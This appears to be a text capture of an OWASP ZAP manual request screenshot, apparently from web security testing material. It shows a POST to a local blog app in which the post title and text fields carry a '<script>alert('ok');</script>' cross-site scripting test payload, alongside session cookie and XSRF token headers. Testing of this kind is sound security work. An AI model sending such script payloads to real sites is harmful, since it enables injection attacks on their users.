 Applications Places OWASP ZAP Mon 14:22 1
Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://192.168.0.136:8080/posts/save-post HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.0.136:8080/posts/edit/34
Content-Type: application/json; charset=utf-8
X-XSRF-TOKEN: c8846ff2-e59b-474c-a436-7a5f53f1f1b9
X-Requested-With: XMLHttpRequest
Content-Length: 159
Cookie: JSESSIONID=06989023BF9FA655DD7886BB0B8C3A3A; XSRF-TOKEN=c8846ff2-e59b-474c-a436-7a5f53f1f1b9
Connection: keep-alive
Host: 192.168.0.136:8080
{"postId":"34","title":"<script>alert('ok');</script>","description":"<p>&lt;script&gt;alert('ok');&lt;/script&gt;</p>","text":
"<script>alert('ok');</script>"}